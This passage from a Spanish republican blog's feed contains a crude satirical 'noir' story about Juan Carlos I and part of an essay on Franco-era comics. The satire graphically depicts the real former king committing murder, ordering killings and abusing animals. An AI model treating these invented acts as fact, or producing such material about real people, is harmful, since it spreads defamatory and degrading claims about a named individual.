src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPKzKGMZq9Je2d5UTo2QyKVddt4HjM7lheYgWKJQuquZSyCeqV19luv5Cf9DLvhF1nrTiP2LMA2B7EaLxY6C9rkeoqyopQALJSwBD8xt9DSeyqTZfDoj09t04EKTOmFzMEUyW27_pCPrS\/s320\/mini_banner_distri.png\" title=\"siguenos en twitter\" width=\"368\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003ETienda de artículos y regalos republicanos\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5127316430639287804\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5127316430639287804?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5127316430639287804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5127316430639287804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/03\/monarquia-asentada.html","title":"Monarquía asentada "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrxA3Q9LKiAXJjeqU9f_3Jc0n-HIytbdi1TEJEAFvrNyc5ctt4ua4YitRzvBSsRyGefQRAJkOEH7f8LpdEdQ7LnTTzfxXKK3faHyVwXjM8pBxG8beD5AkjsBp0l3WwhOPQ6-0l1kxJq21h\/s72-c\/682-ctxt-monarquia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2504683137269228991"},"published":{"$t":"2020-03-10T08:00:00.000+01:00"},"updated":{"$t":"2020-03-10T08:00:23.958+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"LA ÚLTIMA NOCHE DE JUAN CARLOS I (UN RELATO NOIR)"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"story\" data-id=\"1284381965\" data-words=\"662\" id=\"story\"\u003E\n\u003Cdiv\u003E\n\u003Cimg border=\"0\" height=\"359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj827ItfgWziNrkOabU4jqK5qnmFPEks6QVhx5OeZ9XgOsTpBC5friFE05HgkJcqZpH7-3ybptGTOuJyXFlVQCt9bGHhY99aZrM8IVAR_jt5f6mbfv8mvrl20a2aOVa2k_2kZlkpIzZZ630\/s640\/elefa_05d79271-685x385.jpg\" width=\"640\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u003Cbr \/\u003ELA ÚLTIMA NOCHE DE JUAN CARLOS I (UN RELATO NOIR)\u003C\/b\u003E\u003C\/span\u003E: Juan Carlos I abrió los ojos en la cama. Estaba completamente desnudo y no recordaba nada de la noche anterior. Notó un sabor herrumbroso en la boca. Era sangre, pero no era suya. \u003Cbr \/\u003E\u003Cbr \/\u003ESe incorporó trabajosamente en el colchón. A su lado descansaba el cuerpo sin vida de una joven negra. Otra vez. El monarca le apartó el pelo para verle la cara. No pasaría de los veinte años. \u003Cbr \/\u003E\u003Cbr \/\u003EEn el suelo, no muy lejos de la cama, había varias botellas de whisky, tres linces ibéricos empalados en el atizador de la chimenea y un oso panda violado con un consolador de oro. Había sido una de esas veladas. \u003Cbr \/\u003E\u003Cbr \/\u003EIntentó salir de la cama, pero las rodillas se negaron a obedecerle. Tocó la campana que había en la mesilla. Su leal consejero tardó apenas diez segundos. Al entrar, miró el oso panda de reojo, pero no dijo nada. \u003Cbr \/\u003E\u003Cbr \/\u003E—Majestad. Buenos días. \u003Cbr \/\u003E\u003Cbr \/\u003EEl rey emérito se apoyó en él para levantarse. Luego señaló a la chica muerta con el mentón sin afeitar. \u003Cbr \/\u003E\u003Cbr \/\u003E—¿Quién era? \u003Cbr \/\u003E\u003Cbr \/\u003E—Se la mandó ayer el rey de Arabia Saudí, señor. \u003Cbr \/\u003E\u003Cbr \/\u003E—¿Era matable? \u003Cbr \/\u003E\u003Cbr \/\u003E—Salmán no dijo nada. Vamos pensar que sí. \u003Cbr \/\u003E\u003Cbr \/\u003EJuan Carlos I asintió con gesto pensativo. \u003Cbr \/\u003E\u003Cbr \/\u003E—Por si acaso no lo era, pide que le construyan otro AVE a La Meca. \u003Cbr \/\u003E\u003Cbr \/\u003E—Pero ya tienen uno, majestad. ¿Para qué quieren otro? \u003Cbr \/\u003E\u003Cbr \/\u003E—¡Pues que les pongan un vagón silencioso! ¡No me lleves la contraria, cojones, Fernando! \u003Cbr \/\u003E\u003Cbr \/\u003EEl monarca le apartó de sí de un empujón. Llevaba empujándole desde los años 70, pero ahí seguía Fernando. Un buen hombre. Un hombre leal. \u003Cbr \/\u003E\u003Cbr \/\u003EJuan Carlos cogió su bastón y se acercó al oso panda. Contempló el consolador dorado. Tenía incrustaciones de rubí. \u003Cbr \/\u003E\u003Cbr \/\u003E—¿Eso es mío? \u003Cbr \/\u003E\u003Cbr \/\u003E—Sí, majestad. Se lo regaló John Edgar Hoover en 1971, cuando fueron juntos de fin de semana a Budapest. \u003Cbr \/\u003E\u003Cbr \/\u003E—Ah, sí, ya me acuerdo. Vaya pieza estaba hecho ese Hoover. —Señaló el ano del oso con el bastón—. Sácalo de ahí y ponlo en una vitrina. \u003Cbr \/\u003E\u003Cbr \/\u003E—Majestad… —empezó a decir Fernando, pero dejó la frase en el aire. El rey emérito le contempló con gesto impaciente. \u003Cbr \/\u003E\u003Cbr \/\u003E—¿Qué? \u003Cbr \/\u003E\u003Cbr \/\u003EFernando buscó las palabras vagando la mirada por la sangre de la alfombra persa. \u003Cbr \/\u003E\u003Cbr \/\u003E—¿Me quieres decir qué pasa? \u003Cbr \/\u003E\u003Cbr \/\u003E—Es Corinna, majestad. Ha dicho que va a demandarle. \u003Cbr \/\u003E\u003Cbr \/\u003E—Mátala. \u003Cbr \/\u003E\u003Cbr \/\u003E—No podemos, majestad. Está demasiado expuesta. \u003Cbr \/\u003E\u003Cbr \/\u003EEl rey se dejó caer en un sillón. Colocó el rostro entre las manos arrugadas. Parecía extenuado. \u003Cbr \/\u003E\u003Cbr \/\u003E—Dios santo. Han sido los polvos más caros de mi vida. Entre una cosa y otra, esa mujer me ha costado ya más de 70 millones. ¿Acaso cree que me regalan el dinero? \u003Cbr \/\u003E\u003Cbr \/\u003E—Le regalan el dinero, majestad. \u003Cbr \/\u003E\u003Cbr \/\u003E—¡Porque me lo merezco! ¡Yo saqué a este país de la inmundicia, les di una Constitución, les di prestigio, Europa, qué sé yo! Pero ¿qué ha hecho esa fulana, eh? Debí pegarle un tiro en Botsuana cuando tuve ocasión. \u003Cbr \/\u003E\u003Cbr \/\u003E—Arrepentirse por el pasado no lleva a nada, majestad. Necesitamos un plan de acción. \u003Cbr \/\u003E\u003Cbr \/\u003EJuan Carlos quedó pensativo. Miró los linces ibéricos empalados. Los señaló con el bastón. \u003Cbr \/\u003E\u003Cbr \/\u003E—¿Cuántos quedan? \u003Cbr \/\u003E\u003Cbr \/\u003E—Sin contar estos, 732. \u003Cbr \/\u003E\u003Cbr \/\u003E—Tráeme uno para cenar. \u003Cbr \/\u003E\u003Cbr \/\u003E—Como ordene, majestad. Respecto al asunto de Corinna… \u003Cbr \/\u003E\u003Cbr \/\u003E—¡Lo pensaré! —le interrumpió el monarca con virulencia—. ¡Me acabo de despertar, maldita sea! \u003Cbr \/\u003E\u003Cbr \/\u003E—Desde luego, majestad. Disculpe. \u003Cbr \/\u003E\u003Cbr \/\u003EFernando hizo una reverencia y, tomando en brazos el oso panda, salió del dormitorio con sangre seca en la suela de los zapatos. \u003Cbr \/\u003E\u003Cbr \/\u003EJuan Carlos quedó solo, desnudo en el sillón de cuero. Se sentía muy cansado y, como cada mañana, se preguntó cuánto le quedaría. Estimó que no mucho. Fue hasta el armario y abrió el cajoncito donde guardaba la Luger. \u003Cbr \/\u003E\u003Cbr \/\u003ECon ella en la mano, abrió la ventana y contempló el frondoso jardín. Tomó una amplia bocanada de aire, apuntó al frente y vació el cargador contra los árboles mientras gritaba: \u003Cbr \/\u003E\u003Cbr \/\u003E—¡Puta! ¡Puta! ¡Puta! \u003Cbr \/\u003E\u003Cbr \/\u003EAl otro lado de la puerta se oyó a un miembro del servicio que suspiraba y decía: \u003Cbr \/\u003E\u003Cbr \/\u003E—Ya estamos otra vez…\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca href=\"https:\/\/mimesacojea.com\/2020\/03\/la-ultima-noche-de-juan-carlos-i-un-relato-noir\/\"\u003Emimesacojea.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"45\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPKzKGMZq9Je2d5UTo2QyKVddt4HjM7lheYgWKJQuquZSyCeqV19luv5Cf9DLvhF1nrTiP2LMA2B7EaLxY6C9rkeoqyopQALJSwBD8xt9DSeyqTZfDoj09t04EKTOmFzMEUyW27_pCPrS\/s320\/mini_banner_distri.png\" title=\"siguenos en twitter\" width=\"368\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003ETienda de artículos y regalos republicanos\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2504683137269228991\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2504683137269228991?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2504683137269228991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2504683137269228991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/03\/la-ultima-noche-de-juan-carlos-i-un.html","title":"LA ÚLTIMA NOCHE DE JUAN CARLOS I (UN RELATO NOIR)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj827ItfgWziNrkOabU4jqK5qnmFPEks6QVhx5OeZ9XgOsTpBC5friFE05HgkJcqZpH7-3ybptGTOuJyXFlVQCt9bGHhY99aZrM8IVAR_jt5f6mbfv8mvrl20a2aOVa2k_2kZlkpIzZZ630\/s72-c\/elefa_05d79271-685x385.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3559775819710978582"},"published":{"$t":"2020-02-01T09:00:00.000+01:00"},"updated":{"$t":"2020-02-01T09:00:11.996+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"}],"title":{"type":"text","$t":"La España de Franco fue una España de tebeo"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cimg border=\"0\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg10TrzZCxDTo4FUKn2kQWWq6aMVOWTZWDvf3ySMy9h56fnIkwydoCymXvMtguk0pRD9_DwWqy9pB_c544bdpwtAVsdJbLqGCVbLMy-c-sQPbr4x-eM0CYq1qArgVCov3y-eEVR_vGp7fUL\/s640\/file-20200121-117917-rj3o1x.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELa España de Franco fue una España de tebeo:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E La España de Franco es una España de hambre y sopas de ajo, pero también de seiscientos y brillantina, de emigración, pero también de turismo, de censura, pero también de subversión, de falangistas, pero también de tecnócratas, de serial radiofónico, fotonovela y concurso televisivo, pero también de realismo social y de poesía de la experiencia. Los treinta y cinco años de caudillismo dan para mucho y permiten, siempre dentro de una misma ignominia política, significativas alternancias. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPor encima de ellas y, más que reflejándolas, destilando la esencia misma del régimen, la historieta se instaura como medio dominante llegando a convertirse en marca distintiva de la época. La España de Franco es, ante todo, una España de tebeo. \u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEl dibujo ilustra la deformación de la época\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELa dureza de la posguerra propicia la actitud extrema, el discurso grandilocuente y el gesto exagerado. Y ¿qué mejor medio que la historieta para representarlo? La gran pincelada descriptiva, la estilización o la deformación gráfica permiten plasmar, si no con total realismo, al menos con veracidad la epopeya tragicómica del franquismo. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAdemás, se trata de un medio perfectamente adaptado a las infraestructuras industriales y a los niveles económicos del país. Ofrece, a cambio de unos céntimos, un vistoso teatrillo de papel que se puede prolongar indefinidamente con nuevas entregas. Para proporcionar una idea del fenómeno, baste decir que en los momentos en los que el mercado alcanza su techo –-mediados de los sesenta– la industria española pone en circulación cerca de seis millones de ejemplares todos los meses. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EA finales de los cuarenta y primeros cincuenta las tiradas no alcanzan tales cifras, sin embargo y según estimaciones de las propias editoriales cada tebeo puede pasar por unos veinte lectores, con lo cual el impacto es, de hecho, mayor.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPorque no hay que olvidar que los tebeos se compran, se alquilan, se intercambian, se prestan y mueren, tras accidentados avatares, con la portada cubierta de una sebosa capa de suciedad y las páginas desgarradas. Se comentan sus historias, se especula sobre lo que ocurrirá tras el frustrante “continuará” y se clasifica en bandos a los partidarios de un personaje o de otro. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESe juega imitando las acciones de los héroes preferidos, se les menciona como parangón inalcanzable, se inventan chistes sobre ellos… La lectura de los tebeos moviliza una compleja red de comportamientos que, más allá de la ficción que contienen, incide directamente en la vida cotidiana. Genera vínculos, establece jerarquías y, sobre todo, estimula la fantasía. La historieta cumple así una doble función pues incide tanto en lo individual como en lo colectivo, configurando el imaginario de varias generaciones y determinando sus relaciones sociales. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"float: none; text-align: justify;\"\u003E\n\u003Cimg height=\"493\" src=\"https:\/\/www.inoreader.com\/camo\/sWrWIC1JW1X2IMHGQOhI-Vv2CmkbQPA_JD9tTQYjwiz0,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTE5Nzkvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTM2OS1kemp6a24ucG5nP2l4bGliPXJiLTEuMS4wJnE9NDUmYXV0bz1mb3JtYXQmdz03NTQmZml0PWNsaXA\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEl guerrero del antifaz (Vaño). \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"https:\/\/arca.bnc.cat\/arcabib_pro\/ca\/inicio\/inicio.do\" rel=\"noopener\"\u003EBiblioteca de Catalunya \/ ARCA (Arxiu de Revistes Catalanes Antigues).\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ci\u003ECarpanta\u003C\/i\u003E, \u003Ci\u003EZipi y Zape\u003C\/i\u003E, \u003Ci\u003EEl capitán Trueno\u003C\/i\u003E…\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELa implicación del medio con la época es tal que dentro de ella cumple su ciclo más notable. Nuestros principales iconos gráficos, \u003Ci\u003ECarpanta\u003C\/i\u003E, \u003Ci\u003EEl guerrero del antifaz\u003C\/i\u003E, \u003Ci\u003EDoña Urraca\u003C\/i\u003E, \u003Ci\u003EZipi y Zape\u003C\/i\u003E, \u003Ci\u003EEl capitán Trueno\u003C\/i\u003E, \u003Ci\u003EUlises y su familia\u003C\/i\u003E, \u003Ci\u003EEl Cachorro\u003C\/i\u003E, \u003Ci\u003EDon Pío\u003C\/i\u003E, \u003Ci\u003EEl Jabato\u003C\/i\u003E, \u003Ci\u003ESissi\u003C\/i\u003E, \u003Ci\u003ETribulete\u003C\/i\u003E, \u003Ci\u003EMary Noticias\u003C\/i\u003E, \u003Ci\u003ERoberto Alcázar y Pedrín\u003C\/i\u003E, \u003Ci\u003ELas hermanas Gilda\u003C\/i\u003E nacen y mueren en ese período. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EY, como prueba de esta estrecha vinculación, con la muerte de Franco asistimos a la desaparición de sus más emblemáticos soportes. A lo largo de los setenta se forjan alternativas temáticas, estéticas y editoriales y el mercado se ajusta a una nueva y mucho menor dimensión. Pero eso es ya otra historieta.   \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"float: none; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.inoreader.com\/camo\/so6n1FqTltAC-XubGtsXa5DvtXd2sdLrld8nhXdCmyPE,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTE5ODQvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTM5OS0xcWo5OW82LmpwZz9peGxpYj1yYi0xLjEuMCZxPTQ1JmF1dG89Zm9ybWF0Jnc9MjM3JmZpdD1jbGlw\" width=\"267\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPortada de \u003Ci\u003EEl mundo cómico\u003C\/i\u003E del 23 de enero de 1876. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"http:\/\/bdh.bne.es\/bnesearch\/detalle\/0003841966\" rel=\"noopener\"\u003EBNE - Biblioteca Digital Hispánica\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDesde que José Luis Pellicer publicara en \u003Ci\u003EEl Garbanzo\u003C\/i\u003E o \u003Ci\u003EEl Mundo\u003C\/i\u003E cómico las que están consideradas como las primeras historietas (Madrid 1872, 1873), un flujo constante de creaciones gráficas ha puesto a punto un lenguaje que en seguida gozará de la aceptación popular. Como se puede suponer, la guerra tendrá sobre él una incidencia devastadora. Madrid, Barcelona y Valencia, los tres principales bastiones de la resistencia republicana, coinciden con los de la producción historietística. \u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELos tebeos no se resintieron durante la guerra civil\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAsí que durante los primeros meses de la contienda ésta apenas se resiente. Los tebeos continúan apareciendo con regularidad y los contenidos no se ven significativamente modificados. Acogiéndose al decreto de 2 agosto del 36, los trabajadores se incautan de las empresas abandonadas por sus propietarios y las mantienen publicando material atrasado o introduciendo mínimas alusiones al conflicto –Stan Laurel y Oliver Hardy vestidos de milicianos, recortables de la columna Durruti…– En algunos casos como el de \u003Ci\u003ETBO\u003C\/i\u003E la situación se prolonga hasta el 38, teniendo que ceder finalmente a la precariedad creciente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"float: none; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.inoreader.com\/camo\/s5xHs32SnaVPT8427lK-m_ck15YbpRFrM7FRnkhnKsYA,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIwMDEvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTQwMy1jMXF6dm4uanBnP2l4bGliPXJiLTEuMS4wJnE9NDUmYXV0bz1mb3JtYXQmdz0yMzcmZml0PWNsaXA\" width=\"279\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEjemplar de \u003Ci\u003EPionero rojo\u003C\/i\u003E, publicación la Juventud Comunista Ibérica, POUM. JCI-POUM \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECiertas formaciones republicanas entienden la importancia estratégica de estas publicaciones. En abril de 1937 aparece \u003Ci\u003EPionero Rojo\u003C\/i\u003E. Semanario de los niños obreros y campesinos editado por las juventudes del POUM. En noviembre del mismo año sale una réplica valenciana, \u003Ci\u003EPionerín\u003C\/i\u003E. Los obreros de la editorial \u003Ci\u003EEl gato negro\u003C\/i\u003E sacan \u003Ci\u003ECalderilla\u003C\/i\u003E y \u003Ci\u003ECamaradas\u003C\/i\u003E y el periódico \u003Ci\u003ELa Vanguardia\u003C\/i\u003E un suplemento titulado \u003Ci\u003ELa Vanguardia de los niños\u003C\/i\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"float: none; text-align: justify;\"\u003E\n\u003Cdiv title=\"Haz pin de esta imagen en Pinterest. Haz clic derecho para desactivar esta característica.\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.inoreader.com\/camo\/s_yha4PXNEpEHo4r_MqMOxICRjOhIa1znsL-pPOH1N3Y,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIwMTgvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTM0MS13bmZvNmkuanBnP2l4bGliPXJiLTEuMS4wJnE9NDUmYXV0bz1mb3JtYXQmdz0yMzcmZml0PWNsaXA\" width=\"303\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EFlechas y Pelayos nº 149 